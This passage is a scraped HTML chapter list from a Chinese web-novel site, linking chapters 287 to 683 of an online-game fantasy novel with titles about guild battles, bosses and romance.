抢婚">第287章   抢婚</a></li><li><a href="/35544/293" title="第288章   驻地战序幕">第288章   驻地战序幕</a></li><li><a href="/35544/294" title="第289章   包围">第289章   包围</a></li><li><a href="/35544/295" title="第290章   威慑">第290章   威慑</a></li><li><a href="/35544/296" title="第291章   终极战斗">第291章   终极战斗</a></li><li><a href="/35544/297" title="第292章   战饮血">第292章   战饮血</a></li><li><a href="/35544/298" title="第293章   各个击破">第293章   各个击破</a></li><li><a href="/35544/299" title="第294章   战烈焰">第294章   战烈焰</a></li><li><a href="/35544/300" title="第295章   战冰雪">第295章   战冰雪</a></li><li><a href="/35544/301" title="第296章   熊氏五兄弟">第296章   熊氏五兄弟</a></li><li><a href="/35544/302" title="第297章   一波未平">第297章   一波未平</a></li><li><a href="/35544/303" title="第298章   一波又起">第298章   一波又起</a></li><li><a href="/35544/304" title="第299章   战霸天">第299章   战霸天</a></li><li><a href="/35544/305" title="第300章   谁主沉浮">第300章   谁主沉浮</a></li><li><a href="/35544/306" title="第301章   欢声笑语">第301章   欢声笑语</a></li><li><a href="/35544/307" title="第302章   唐家">第302章   唐家</a></li><li><a href="/35544/308" title="第303章   携美同归">第303章   携美同归</a></li><li><a href="/35544/309" title="第304章   古月镇">第304章   古月镇</a></li><li><a href="/35544/310" title="第305章   土豪我们做朋友">第305章   土豪我们做朋友</a></li><li><a href="/35544/311" title="第306章   奇怪的任务">第306章   奇怪的任务</a></li><li><a href="/35544/312" title="第307章   苦斗恶犬">第307章   苦斗恶犬</a></li><li><a href="/35544/313" title="第309章   无心">第309章   无心</a></li><li><a href="/35544/314" title="第310章   快了十倍">第310章   快了十倍</a></li><li><a href="/35544/315" title="第311章   天南公会">第311章   天南公会</a></li><li><a href="/35544/316" title="第312章   野蛮王">第312章   野蛮王</a></li><li><a href="/35544/317" title="第313章   一波三折">第313章   一波三折</a></li><li><a href="/35544/318" title="第314章   霸者小猪(爆更）">第314章   霸者小猪(爆更）</a></li><li><a href="/35544/319" title="第315章   白家姐弟">第315章   白家姐弟</a></li><li><a href="/35544/320" title="第316章   最毒女人心">第316章   最毒女人心</a></li><li><a href="/35544/321" title="第317章   紫焰天兽">第317章   紫焰天兽</a></li><li><a href="/35544/322" title="第318章   挂掉">第318章   挂掉</a></li><li><a href="/35544/323" title="第319章   孵化">第319章   孵化</a></li><li><a href="/35544/324" title="第320章   守护神兽">第320章   守护神兽</a></li><li><a href="/35544/325" title="第321章   总裁的威严">第321章   总裁的威严</a></li><li><a href="/35544/326" title="第322章   王艳的诱惑">第322章   王艳的诱惑</a></li><li><a href="/35544/327" title="第323章   火神鸟">第323章   火神鸟</a></li><li><a href="/35544/328" title="第324章   吸收金色神炎">第324章   吸收金色神炎</a></li><li><a href="/35544/329" title="第325章   暗金套装">第325章   暗金套装</a></li><li><a href="/35544/330" title="第326章   二女争斗">第326章   二女争斗</a></li><li><a href="/35544/331" title="第327章   再遇血影">第327章   再遇血影</a></li><li><a href="/35544/332" title="第328章   冰神鸟">第328章   冰神鸟</a></li><li><a href="/35544/333" title="第329章   雪地中战斗">第329章   雪地中战斗</a></li><li><a href="/35544/334" title="第330章   疯狂扫BOSS">第330章   疯狂扫BOSS</a></li><li><a href="/35544/335" title="第331   风中逆转">第331   风中逆转</a></li><li><a href="/35544/336" title="第332章   暧昧遇上误会">第332章   暧昧遇上误会</a></li><li><a href="/35544/337" title="第333章   教训小混混">第333章   教训小混混</a></li><li><a href="/35544/338" title="第334章   草原四战士">第334章   草原四战士</a></li><li><a href="/35544/339" title="第335章   守护战">第335章   守护战</a></li><li><a href="/35544/340" title="第336章   草原之王">第336章   草原之王</a></li><li><a href="/35544/341" title="第337章   震惊四座">第337章   震惊四座</a></li><li><a href="/35544/342" title="第338章   聚会">第338章   聚会</a></li><li><a href="/35544/343" title="第339章   疯狂冲级">第339章   疯狂冲级</a></li><li><a href="/35544/344" title="第340章   定位石">第340章   定位石</a></li><li><a href="/35544/345" title="第341章   英灵王">第341章   英灵王</a></li><li><a href="/35544/346" title="第342章   惊人奖励">第342章   惊人奖励</a></li><li><a href="/35544/347" title="第343章   附灵装备">第343章   附灵装备</a></li><li><a href="/35544/348" title="第344章   嘲笑声中的诛神">第344章   嘲笑声中的诛神</a></li><li><a href="/35544/349" title="第345章   谁才是强者">第345章   谁才是强者</a></li><li><a href="/35544/350" title="第346章   火神将">第346章   火神将</a></li><li><a href="/35544/351" title="第347章   雷神VS火神">第347章   雷神VS火神</a></li><li><a href="/35544/352" title="第348章   耍赖">第348章   耍赖</a></li><li><a href="/35544/353" title="第349章   火重再次挑衅">第349章   火重再次挑衅</a></li><li><a href="/35544/354" title="第350章   二战火重">第350章   二战火重</a></li><li><a href="/35544/355" title="第351章   捕捉火焰马">第351章   捕捉火焰马</a></li><li><a href="/35544/356" title="第352章   大收获">第352章   大收获</a></li><li><a href="/35544/357" title="第353章   冰天雪地">第353章   冰天雪地</a></li><li><a href="/35544/358" title="第354章   新的任务">第354章   新的任务</a></li><li><a href="/35544/359" title="第355章   天风城">第355章   天风城</a></li><li><a href="/35544/360" title="第356章   飞行坐骑">第356章   飞行坐骑</a></li><li><a href="/35544/361" title="第357章   一步一滴血">第357章   一步一滴血</a></li><li><a href="/35544/362" title="第358章   逆境中曙光">第358章   逆境中曙光</a></li><li><a href="/35544/363" title="第359章   最恶心的战斗">第359章   最恶心的战斗</a></li><li><a href="/35544/364" title="第360章   误会">第360章   误会</a></li><li><a href="/35544/365" title="第361章   生命之泉">第361章   生命之泉</a></li><li><a href="/35544/366" title="第362章   再次占便宜">第362章   再次占便宜</a></li><li><a href="/35544/367" title="第363章   回家">第363章   回家</a></li><li><a href="/35544/368" title="第364章   黄石村">第364章   黄石村</a></li><li><a href="/35544/369" title="第365章   上面有人">第365章   上面有人</a></li><li><a href="/35544/370" title="第366章   火重加入">第366章   火重加入</a></li><li><a href="/35544/371" title="第367章   附灵祭祀">第367章   附灵祭祀</a></li><li><a href="/35544/372" title="第368章   被刺杀">第368章   被刺杀</a></li><li><a href="/35544/373" title="第369章   地下世界">第369章   地下世界</a></li><li><a href="/35544/374" title="第370章   危险重重">第370章   危险重重</a></li><li><a href="/35544/375" title="第371章   冰龙王">第371章   冰龙王</a></li><li><a href="/35544/376" title="第372章   这是一个任务">第372章   这是一个任务</a></li><li><a href="/35544/377" title="第373章   一样的味道">第373章   一样的味道</a></li><li><a href="/35544/378" title="第374章   一起任务">第374章   一起任务</a></li><li><a href="/35544/379" title="第375章   沼泽鳄鱼王">第375章   沼泽鳄鱼王</a></li><li><a href="/35544/380" title="第376章   差点团灭">第376章   差点团灭</a></li><li><a href="/35544/381" title="第377章   迷雾驻地">第377章   迷雾驻地</a></li><li><a href="/35544/382" title="第378章   传说中帮会">第378章   传说中帮会</a></li><li><a href="/35544/383" title="第379章   一步地狱">第379章   一步地狱</a></li><li><a href="/35544/384" title="第380章   惊人天赋">第380章   惊人天赋</a></li><li><a href="/35544/385" title="第381章   白伊邀请">第381章   白伊邀请</a></li><li><a href="/35544/386" title="第382章   战前准备">第382章   战前准备</a></li><li><a href="/35544/387" title="第383章   平静">第383章   平静</a></li><li><a href="/35544/388" title="第384章   四极之地">第384章   四极之地</a></li><li><a href="/35544/389" title="第385章   出口">第385章   出口</a></li><li><a href="/35544/390" title="第386章   绿焰王">第386章   绿焰王</a></li><li><a href="/35544/391" title="第387章   攻城战">第387章   攻城战</a></li><li><a href="/35544/392" title="第388章   声东击西">第388章   声东击西</a></li><li><a href="/35544/393" title="第389章   势如破竹">第389章   势如破竹</a></li><li><a href="/35544/394" title="第390章   火怒">第390章   火怒</a></li><li><a href="/35544/395" title="第391章   万军从中一点红">第391章   万军从中一点红</a></li><li><a href="/35544/396" title="第392章   步步危机">第392章   步步危机</a></li><li><a href="/35544/397" title="第393章   强行解散">第393章   强行解散</a></li><li><a href="/35544/398" title="第394章   攻打天府镇">第394章   攻打天府镇</a></li><li><a href="/35544/399" title="第395章   强攻城镇大厅">第395章   强攻城镇大厅</a></li><li><a href="/35544/400" title="第396章   三代">第396章   三代</a></li><li><a href="/35544/401" title="第397章   杀雷利">第397章   杀雷利</a></li><li><a href="/35544/402" title="第398章   最后的希望">第398章   最后的希望</a></li><li><a href="/35544/403" title="第399章   结束（爆更）">第399章   结束（爆更）</a></li><li><a href="/35544/404" title="第400章   陷阱">第400章   陷阱</a></li><li><a href="/35544/405" title="第401章   名门背叛">第401章   名门背叛</a></li><li><a href="/35544/406" title="第402章   复活宠物">第402章   复活宠物</a></li><li><a href="/35544/407" title="第403章   宠物迷宫">第403章   宠物迷宫</a></li><li><a href="/35544/408" title="第404章   嗜血狂王">第404章   嗜血狂王</a></li><li><a href="/35544/409" title="第405章   挑战宠物天尊">第405章   挑战宠物天尊</a></li><li><a href="/35544/410" title="第406章   斩杀">第406章   斩杀</a></li><li><a href="/35544/411" title="第407章   副职天阵师">第407章   副职天阵师</a></li><li><a href="/35544/412" title="第408章   再去极火之地">第408章   再去极火之地</a></li><li><a href="/35544/413" title="第409章   帮会升级">第409章   帮会升级</a></li><li><a href="/35544/414" title="第410章   事不关己">第410章   事不关己</a></li><li><a href="/35544/415" title="第411章   见义勇为">第411章   见义勇为</a></li><li><a href="/35544/416" title="第412章   龙魂熙儿">第412章   龙魂熙儿</a></li><li><a href="/35544/417" title="第413章   水神将">第413章   水神将</a></li><li><a href="/35544/418" title="第414章   血红虾王">第414章   血红虾王</a></li><li><a href="/35544/419" title="第415章   橄榄枝">第415章   橄榄枝</a></li><li><a href="/35544/420" title="第416章   黄金虾米">第416章   黄金虾米</a></li><li><a href="/35544/421" title="第417章   神秘面试者">第417章   神秘面试者</a></li><li><a href="/35544/422" title="第418章   城战之王">第418章   城战之王</a></li><li><a href="/35544/423" title="第419章   大逃亡">第419章   大逃亡</a></li><li><a href="/35544/424" title="第420章   神秘大叔">第420章   神秘大叔</a></li><li><a href="/35544/425" title="第421章   极寒之地">第421章   极寒之地</a></li><li><a href="/35544/426" title="第422章   雪人王">第422章   雪人王</a></li><li><a href="/35544/427" title="第423章   雪人腰带">第423章   雪人腰带</a></li><li><a href="/35544/428" title="第424章   雷电加身">第424章   雷电加身</a></li><li><a href="/35544/429" title="第425章   异变">第425章   异变</a></li><li><a href="/35544/430" title="第426章   白骨灵王">第426章   白骨灵王</a></li><li><a href="/35544/431" title="第427章   险中险">第427章   险中险</a></li><li><a href="/35544/432" title="第428章   火麒麟复活">第428章   火麒麟复活</a></li><li><a href="/35544/433" title="第429章   哥有妞">第429章   哥有妞</a></li><li><a href="/35544/434" title="第430章   杀意">第430章   杀意</a></li><li><a href="/35544/435" title="第431章   凶手">第431章   凶手</a></li><li><a href="/35544/436" title="第432章   三剑斩情">第432章   三剑斩情</a></li><li><a href="/35544/437" title="第433章   潜入霸者">第433章   潜入霸者</a></li><li><a href="/35544/438" title="第434章   英雄救美">第434章   英雄救美</a></li><li><a href="/35544/439" title="第435章   丑陋的大叔">第435章   丑陋的大叔</a></li><li><a href="/35544/440" title="第436章   骷髅王">第436章   骷髅王</a></li><li><a href="/35544/441" title="第437章   大叔的力量">第437章   大叔的力量</a></li><li><a href="/35544/442" title="第438章   魔化">第438章   魔化</a></li><li><a href="/35544/443" title="第439章   黑暗之眼">第439章   黑暗之眼</a></li><li><a href="/35544/444" title="第440章   仙器戒指">第440章   仙器戒指</a></li><li><a href="/35544/445" title="第441章   地位提升">第441章   地位提升</a></li><li><a href="/35544/446" title="第442章   魔化时代">第442章   魔化时代</a></li><li><a href="/35544/447" title="第443章   大乱斗">第443章   大乱斗</a></li><li><a href="/35544/448" title="第444章   寻找召集权杖">第444章   寻找召集权杖</a></li><li><a href="/35544/449" title="第445章   强攻天风城">第445章   强攻天风城</a></li><li><a href="/35544/450" title="第446章   血色章鱼">第446章   血色章鱼</a></li><li><a href="/35544/451" title="第447章   苦斗">第447章   苦斗</a></li><li><a href="/35544/452" title="第448章   守护蛋">第448章   守护蛋</a></li><li><a href="/35544/453" title="第449章   进入天风城">第449章   进入天风城</a></li><li><a href="/35544/454" title="第450章   刀将军">第450章   刀将军</a></li><li><a href="/35544/455" title="第451章   刀尖上生活">第451章   刀尖上生活</a></li><li><a href="/35544/456" title="第452章   吸引怪物">第452章   吸引怪物</a></li><li><a href="/35544/457" title="第453章   噩耗连连">第453章   噩耗连连</a></li><li><a href="/35544/458" title="第454章   双刀王">第454章   双刀王</a></li><li><a href="/35544/459" title="第455章   任务完成">第455章   任务完成</a></li><li><a href="/35544/460" title="第456章   富贵天堂">第456章   富贵天堂</a></li><li><a href="/35544/461" title="第457章   豪门差距">第457章   豪门差距</a></li><li><a href="/35544/462" title="第458章   四神将齐聚">第458章   四神将齐聚</a></li><li><a href="/35544/463" title="第459章   速度考验">第459章   速度考验</a></li><li><a href="/35544/464" title="第460章   SSS级评价">第460章   SSS级评价</a></li><li><a href="/35544/465" title="第461章   九雷焚身">第461章   九雷焚身</a></li><li><a href="/35544/466" title="第462章   塞翁失马">第462章   塞翁失马</a></li><li><a href="/35544/467" title="第463章   焉知非福">第463章   焉知非福</a></li><li><a href="/35544/468" title="第464章   水神殿">第464章   水神殿</a></li><li><a href="/35544/469" title="第465章   神纹">第465章   神纹</a></li><li><a href="/35544/470" title="第466章   小点心的倔强">第466章   小点心的倔强</a></li><li><a href="/35544/471" title="第467章   神纹技能激活">第467章   神纹技能激活</a></li><li><a href="/35544/472" title="第468章   水神翼">第468章   水神翼</a></li><li><a href="/35544/473" title="第469章   神秘玉姐">第469章   神秘玉姐</a></li><li><a href="/35544/474" title="第470章   宴会的食客">第470章   宴会的食客</a></li><li><a href="/35544/475" title="第471章   最后的战斗">第471章   最后的战斗</a></li><li><a href="/35544/476" title="第472章   惊喜连连">第472章   惊喜连连</a></li><li><a href="/35544/477" title="第473章   怪物攻城">第473章   怪物攻城</a></li><li><a href="/35544/478" title="第474章   捣乱者">第474章   捣乱者</a></li><li><a href="/35544/479" title="第475章   群怪乱舞">第475章   群怪乱舞</a></li><li><a href="/35544/480" title="第476章   城墙危机">第476章   城墙危机</a></li><li><a href="/35544/481" title="第477章   大厅危机">第477章   大厅危机</a></li><li><a href="/35544/482" title="第478章   神一般奇迹">第478章   神一般奇迹</a></li><li><a href="/35544/483" title="第479章   同居的好处">第479章   同居的好处</a></li><li><a href="/35544/484" title="第480章   姐妹合好">第480章   姐妹合好</a></li><li><a href="/35544/485" title="第481章   同道中人">第481章   同道中人</a></li><li><a href="/35544/486" title="第482章   再遇黑金刚">第482章   再遇黑金刚</a></li><li><a href="/35544/487" title="第483章   朱雀城">第483章   朱雀城</a></li><li><a href="/35544/488" title="第484章   强行杀人">第484章   强行杀人</a></li><li><a href="/35544/489" title="第485章   抢生意">第485章   抢生意</a></li><li><a href="/35544/490" title="第486章   吓退">第486章   吓退</a></li><li><a href="/35544/491" title="第487章   美女秋烟">第487章   美女秋烟</a></li><li><a href="/35544/492" title="第488章   被埋伏">第488章   被埋伏</a></li><li><a href="/35544/493" title="第489章   步步夺命">第489章   步步夺命</a></li><li><a href="/35544/494" title="第490章   险胜">第490章   险胜</a></li><li><a href="/35544/495" title="第491章    悲鸣虫王">第491章    悲鸣虫王</a></li><li><a href="/35544/496" title="第492章   成功三转">第492章   成功三转</a></li><li><a href="/35544/497" title="第493章   白馨儿诱惑">第493章   白馨儿诱惑</a></li><li><a href="/35544/498" title="第494章   团圆饭">第494章   团圆饭</a></li><li><a href="/35544/499" title="第495章   大乱斗开始">第495章   大乱斗开始</a></li><li><a href="/35544/500" title="第496章   可怕的几率">第496章   可怕的几率</a></li><li><a href="/35544/501" title="第497章   被追杀">第497章   被追杀</a></li><li><a href="/35544/502" title="第498章   情况危急">第498章   情况危急</a></li><li><a href="/35544/503" title="第499章   王者归来">第499章   王者归来</a></li><li><a href="/35544/504" title="第500章   逆境中曙光">第500章   逆境中曙光</a></li><li><a href="/35544/505" title="第501章   酒吧">第501章   酒吧</a></li><li><a href="/35544/506" title="第502章   诱惑">第502章   诱惑</a></li><li><a href="/35544/507" title="第503章   第二轮开始">第503章   第二轮开始</a></li><li><a href="/35544/508" title="第504章   被设计">第504章   被设计</a></li><li><a href="/35544/509" title="第505章   群魔乱舞">第505章   群魔乱舞</a></li><li><a href="/35544/510" title="第506章   天不容我">第506章   天不容我</a></li><li><a href="/35544/511" title="第507章   协美同游">第507章   协美同游</a></li><li><a href="/35544/512" title="第508章   竹林幽静">第508章   竹林幽静</a></li><li><a href="/35544/513" title="第509章   兽性大发">第509章   兽性大发</a></li><li><a href="/35544/514" title="第510章   分组">第510章   分组</a></li><li><a href="/35544/515" title="第511章   雪舞VS和尚">第511章   雪舞VS和尚</a></li><li><a href="/35544/516" title="第512章   刘枫出手">第512章   刘枫出手</a></li><li><a href="/35544/517" title="第513章   可爱小喵">第513章   可爱小喵</a></li><li><a href="/35544/518" title="第514章    胜利">第514章    胜利</a></li><li><a href="/35544/519" title="第515章   进入八强（爆更1)">第515章   进入八强（爆更1)</a></li><li><a href="/35544/520" title="第516章   再遇丛林血蟒王（爆更2）">第516章   再遇丛林血蟒王（爆更2）</a></li><li><a href="/35544/521" title="第517章   神级大叔">第517章   神级大叔</a></li><li><a href="/35544/522" title="第518章   二代封魔">第518章   二代封魔</a></li><li><a href="/35544/523" title="第519章   八强赛">第519章   八强赛</a></li><li><a href="/35544/524" title="第520章   诛神VS霸者">第520章   诛神VS霸者</a></li><li><a href="/35544/525" title="第521章   组合技能">第521章   组合技能</a></li><li><a href="/35544/526" title="第522章   怒火中希望">第522章   怒火中希望</a></li><li><a href="/35544/527" title="第523章   想不到的开始">第523章   想不到的开始</a></li><li><a href="/35544/528" title="第524章   命不由天">第524章   命不由天</a></li><li><a href="/35544/529" title="第525章   天王级战斗">第525章   天王级战斗</a></li><li><a href="/35544/530" title="第526章   静与境">第526章   静与境</a></li><li><a href="/35544/531" title="第527章   最后的结果">第527章   最后的结果</a></li><li><a href="/35544/532" title="第528章   惊人奖励">第528章   惊人奖励</a></li><li><a href="/35544/533" title="第529章   冰神将">第529章   冰神将</a></li><li><a href="/35544/534" title="第530章   见丈母娘">第530章   见丈母娘</a></li><li><a href="/35544/535" title="第531章   造娃">第531章   造娃</a></li><li><a href="/35544/536" title="第532章   前往恒盛世纪">第532章   前往恒盛世纪</a></li><li><a href="/35544/537" title="第533章   恒盛的条件">第533章   恒盛的条件</a></li><li><a href="/35544/538" title="第534章   这是封魔">第534章   这是封魔</a></li><li><a href="/35544/539" title="第535章   诱惑训练">第535章   诱惑训练</a></li><li><a href="/35544/540" title="第536章   刘枫去哪了">第536章   刘枫去哪了</a></li><li><a href="/35544/541" title="第537章   危机四伏">第537章   危机四伏</a></li><li><a href="/35544/542" title="第538章   计划中">第538章   计划中</a></li><li><a href="/35544/543" title="第539章   击败纵横">第539章   击败纵横</a></li><li><a href="/35544/544" title="第540章   诛神的强大">第540章   诛神的强大</a></li><li><a href="/35544/545" title="第541章   雷神甲升级">第541章   雷神甲升级</a></li><li><a href="/35544/546" title="第542章   巨人殿">第542章   巨人殿</a></li><li><a href="/35544/547" title="第543章   人兽恋">第543章   人兽恋</a></li><li><a href="/35544/548" title="第544章   人宠合一">第544章   人宠合一</a></li><li><a href="/35544/549" title="第545章   迟到的男人">第545章   迟到的男人</a></li><li><a href="/35544/550" title="第546章   最佳男主角">第546章   最佳男主角</a></li><li><a href="/35544/551" title="第547章   潜规则">第547章   潜规则</a></li><li><a href="/35544/552" title="第548章   魔妖之妖差">第548章   魔妖之妖差</a></li><li><a href="/35544/553" title="第549章   强大魔妖">第549章   强大魔妖</a></li><li><a href="/35544/554" title="第550章   巅峰对战">第550章   巅峰对战</a></li><li><a href="/35544/555" title="第551章   雷神项链升级">第551章   雷神项链升级</a></li><li><a href="/35544/556" title="第552章   亚神级雷神剑">第552章   亚神级雷神剑</a></li><li><a href="/35544/557" title="第553章   任务改变">第553章   任务改变</a></li><li><a href="/35544/558" title="第554章   香气的任务">第554章   香气的任务</a></li><li><a href="/35544/559" title="第555章   追兵">第555章   追兵</a></li><li><a href="/35544/560" title="第556章   进入七星塔">第556章   进入七星塔</a></li><li><a href="/35544/561" title="第557章   泄密">第557章   泄密</a></li><li><a href="/35544/562" title="第558章   神秘人">第558章   神秘人</a></li><li><a href="/35544/563" title="第559章   魔妖妖行">第559章   魔妖妖行</a></li><li><a href="/35544/564" title="第560章   VS蓝色妖姬">第560章   VS蓝色妖姬</a></li><li><a href="/35544/565" title="第561章   你的命是我的">第561章   你的命是我的</a></li><li><a href="/35544/566" title="第562章   最后的赢家">第562章   最后的赢家</a></li><li><a href="/35544/567" title="第563章   你是三号">第563章   你是三号</a></li><li><a href="/35544/568" title="第564章   三冠王">第564章   三冠王</a></li><li><a href="/35544/569" title="第565章   前往封龙山">第565章   前往封龙山</a></li><li><a href="/35544/570" title="第566章   霸王龙王">第566章   霸王龙王</a></li><li><a href="/35544/571" title="第567章   危险的战斗">第567章   危险的战斗</a></li><li><a href="/35544/572" title="第568章   强者碰撞">第568章   强者碰撞</a></li><li><a href="/35544/573" title="第569章   天震愤怒">第569章   天震愤怒</a></li><li><a href="/35544/574" title="第570章   男人时间">第570章   男人时间</a></li><li><a href="/35544/575" title="第571章   万魔塔">第571章   万魔塔</a></li><li><a href="/35544/576" title="第572章   冰龙洞">第572章   冰龙洞</a></li><li><a href="/35544/577" title="第573章   艰难前行">第573章   艰难前行</a></li><li><a href="/35544/578" title="第574章   神血地火">第574章   神血地火</a></li><li><a href="/35544/579" title="第575章   魔灵">第575章   魔灵</a></li><li><a href="/35544/580" title="第576章   可怕黑雾">第576章   可怕黑雾</a></li><li><a href="/35544/581" title="第577章   危机时刻">第577章   危机时刻</a></li><li><a href="/35544/582" title="第578章   超神器">第578章   超神器</a></li><li><a href="/35544/583" title="第579章   九阶坐骑">第579章   九阶坐骑</a></li><li><a href="/35544/584" title="第580章   他是问天">第580章   他是问天</a></li><li><a href="/35544/585" title="第581章   仙级套">第581章   仙级套</a></li><li><a href="/35544/586" title="第582章   翘首以待">第582章   翘首以待</a></li><li><a href="/35544/587" title="第583章   强大心境">第583章   强大心境</a></li><li><a href="/35544/588" title="第584章   神级怪物妖鬼">第584章   神级怪物妖鬼</a></li><li><a href="/35544/589" title="第585章   妖鬼的可怕">第585章   妖鬼的可怕</a></li><li><a href="/35544/590" title="第586章   意想不到">第586章   意想不到</a></li><li><a href="/35544/591" title="第587章   去开房">第587章   去开房</a></li><li><a href="/35544/592" title="第588章   拦路者">第588章   拦路者</a></li><li><a href="/35544/593" title="第589章   女人之间战斗">第589章   女人之间战斗</a></li><li><a href="/35544/594" title="第590章   七彩禁地">第590章   七彩禁地</a></li><li><a href="/35544/595" title="第591章   守墓神兵">第591章   守墓神兵</a></li><li><a href="/35544/596" title="第592章   强大神狐">第592章   强大神狐</a></li><li><a href="/35544/597" title="第593章   七彩神殿">第593章   七彩神殿</a></li><li><a href="/35544/598" title="第594章   恐怖灵魂">第594章   恐怖灵魂</a></li><li><a href="/35544/599" title="第595章   七彩封印神盒">第595章   七彩封印神盒</a></li><li><a href="/35544/600" title="第596章   神狐魂">第596章   神狐魂</a></li><li><a href="/35544/601" title="第597章   攻打火焰城">第597章   攻打火焰城</a></li><li><a href="/35544/602" title="第598章   屠城">第598章   屠城</a></li><li><a href="/35544/603" title="第599章   火焰城主">第599章   火焰城主</a></li><li><a href="/35544/604" title="第600章   雷电连击斩">第600章   雷电连击斩</a></li><li><a href="/35544/605" title="第601章   意想不到">第601章   意想不到</a></li><li><a href="/35544/606" title="第602章   杀神">第602章   杀神</a></li><li><a href="/35544/607" title="第603章   神技发威">第603章   神技发威</a></li><li><a href="/35544/608" title="第604章   诛神反击">第604章   诛神反击</a></li><li><a href="/35544/609" title="第605章   偏向虎山行">第605章   偏向虎山行</a></li><li><a href="/35544/610" title="第607章   背后的秘密">第607章   背后的秘密</a></li><li><a href="/35544/611" title="第608章   壮阳汤">第608章   壮阳汤</a></li><li><a href="/35544/612" title="第609章   白家晚宴">第609章   白家晚宴</a></li><li><a href="/35544/613" title="第610章   雪舞危险">第610章   雪舞危险</a></li><li><a href="/35544/614" title="第611章   暗杀">第611章   暗杀</a></li><li><a href="/35544/615" title="第612章   对战一步地狱">第612章   对战一步地狱</a></li><li><a href="/35544/616" title="第613章   一步天堂">第613章   一步天堂</a></li><li><a href="/35544/617" title="第614章   战船">第614章   战船</a></li><li><a href="/35544/618" title="第615章   你不是我对手">第615章   你不是我对手</a></li><li><a href="/35544/619" title="第616章   老渔夫">第616章   老渔夫</a></li><li><a href="/35544/620" title="第617章   避水珠">第617章   避水珠</a></li><li><a href="/35544/621" title="第618章   海虾王">第618章   海虾王</a></li><li><a href="/35544/622" title="第619章   绿色的">第619章   绿色的</a></li><li><a href="/35544/623" title="第620章   又是避水珠">第620章   又是避水珠</a></li><li><a href="/35544/624" title="第620章   又是避水珠">第620章   又是避水珠</a></li><li><a href="/35544/625" title="第621章   伪龙王">第621章   伪龙王</a></li><li><a href="/35544/626" title="第622章   九死一生">第622章   九死一生</a></li><li><a href="/35544/627" title="第623章   十死无生">第623章   十死无生</a></li><li><a href="/35544/628" title="第624章   大师级船夫">第624章   大师级船夫</a></li><li><a href="/35544/629" title="第625章   偷花不成">第625章   偷花不成</a></li><li><a href="/35544/630" title="第626章   老丈人">第626章   老丈人</a></li><li><a href="/35544/631" title="第627章   美女夏依">第627章   美女夏依</a></li><li><a href="/35544/632" title="第628章   十方杀神">第628章   十方杀神</a></li><li><a href="/35544/633" title="第629章   地狱号">第629章   地狱号</a></li><li><a href="/35544/634" title="第630章   轻松杀怪">第630章   轻松杀怪</a></li><li><a href="/35544/635" title="第631章   可恶的阴谋">第631章   可恶的阴谋</a></li><li><a href="/35544/636" title="第632章   好兄弟">第632章   好兄弟</a></li><li><a href="/35544/637" title="第633章   地狱恶魔">第633章   地狱恶魔</a></li><li><a href="/35544/638" title="第634章   第七组">第634章   第七组</a></li><li><a href="/35544/639" title="第635章   寻道的面目">第635章   寻道的面目</a></li><li><a href="/35544/640" title="第636章   野蛮冲撞升级">第636章   野蛮冲撞升级</a></li><li><a href="/35544/641" title="第637章   血战八爪章鱼王">第637章   血战八爪章鱼王</a></li><li><a href="/35544/642" title="第638章   万魔之王">第638章   万魔之王</a></li><li><a href="/35544/643" title="第639章   继续深入">第639章   继续深入</a></li><li><a href="/35544/644" title="第640章   众美探望">第640章   众美探望</a></li><li><a href="/35544/645" title="第641章   天神甲">第641章   天神甲</a></li><li><a href="/35544/646" title="第642章   八级帮会任务">第642章   八级帮会任务</a></li><li><a href="/35544/647" title="第643章   午夜暗杀">第643章   午夜暗杀</a></li><li><a href="/35544/648" title="第644章   鱼人世界">第644章   鱼人世界</a></li><li><a href="/35544/649" title="第645章   鱼人魔王">第645章   鱼人魔王</a></li><li><a href="/35544/650" title="第646章   艰苦战斗">第646章   艰苦战斗</a></li><li><a href="/35544/651" title="第647章   黑暗免疫（爆更）">第647章   黑暗免疫（爆更）</a></li><li><a href="/35544/652" title="第648章   海洋之泪">第648章   海洋之泪</a></li><li><a href="/35544/653" title="第649章   诛魔任务">第649章   诛魔任务</a></li><li><a href="/35544/654" title="第650章   美女医生">第650章   美女医生</a></li><li><a href="/35544/655" title="第651章   黑暗玄天龙">第651章   黑暗玄天龙</a></li><li><a href="/35544/656" title="第652章   树林中的杀手">第652章   树林中的杀手</a></li><li><a href="/35544/657" title="第653章   真的是意外">第653章   真的是意外</a></li><li><a href="/35544/658" title="第654章   黑血洞">第654章   黑血洞</a></li><li><a href="/35544/659" title="第655章   黑血魔王">第655章   黑血魔王</a></li><li><a href="/35544/660" title="第656章   血海逃生">第656章   血海逃生</a></li><li><a href="/35544/661" title="第657章   夺命时刻">第657章   夺命时刻</a></li><li><a href="/35544/662" title="第658章   妈祖神像">第658章   妈祖神像</a></li><li><a href="/35544/663" title="第659章   单独测试">第659章   单独测试</a></li><li><a href="/35544/664" title="第660章   神秘挑衅者">第660章   神秘挑衅者</a></li><li><a href="/35544/665" title="第661章   流氓打法">第661章   流氓打法</a></li><li><a href="/35544/666" title="第662章   骨马骑士">第662章   骨马骑士</a></li><li><a href="/35544/667" title="第663章   幕后势力">第663章   幕后势力</a></li><li><a href="/35544/668" title="第664章   刘枫的决心">第664章   刘枫的决心</a></li><li><a href="/35544/669" title="第665章   浑水摸鱼">第665章   浑水摸鱼</a></li><li><a href="/35544/670" title="第666章   混战中王者">第666章   混战中王者</a></li><li><a href="/35544/671" title="第667章   凭证到手">第667章   凭证到手</a></li><li><a href="/35544/672" title="第668章   晒出的麻烦">第668章   晒出的麻烦</a></li><li><a href="/35544/673" title="第669章   我是清白">第669章   我是清白</a></li><li><a href="/35544/674" title="第670章   暴风雨前的安静">第670章   暴风雨前的安静</a></li><li><a href="/35544/675" title="第671章   老奸巨猾">第671章   老奸巨猾</a></li><li><a href="/35544/676" title="第672章   诛神来了">第672章   诛神来了</a></li><li><a href="/35544/677" title="第673章   攻打青龙城">第673章   攻打青龙城</a></li><li><a href="/35544/678" title="第674章   疯狂攻城">第674章   疯狂攻城</a></li><li><a href="/35544/679" title="第675章   占城墙">第675章   占城墙</a></li><li><a href="/35544/680" title="第676章   杀进城镇大厅">第676章   杀进城镇大厅</a></li><li><a href="/35544/681" title="第677章   青龙">第677章   青龙</a></li><li><a href="/35544/682" title="第678章   众显神威">第678章   众显神威</a></li><li><a href="/35544/683" title="第679章   雷之领域">第679章   雷之领域</a></li><li><a href="/35544/684" title="第680章   终于结束">第680章   终于结束</a></li><li><a href="/35544/685" title="第681章   刘枫成神使">第681章   刘枫成神使</a></li><li><a href="/35544/686" title="第682章   星星岛">第682章   星星岛</a></li><li><a href="/35544/687" title="第683章   暴露">第683章   